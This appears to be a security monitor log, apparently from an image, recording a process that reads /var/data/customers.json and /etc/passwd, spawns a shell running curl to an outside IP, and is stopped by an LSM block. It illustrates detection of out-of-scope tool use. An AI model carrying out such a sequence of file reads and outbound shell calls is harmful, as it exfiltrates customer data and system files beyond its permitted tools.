 file_open /var/data/customers.json O_RDONLY pid=12400
file_open /etc/passwd O_RDONLY pid=12400
→ not declared in tool schema
exec /bin/sh → curl 198.51.100.5 pid=12401
→ unexpected subprocess spawned
tcp_connect 198.51.100.5:443 pid=12401
→ LSM BLOCKED — no bytes sent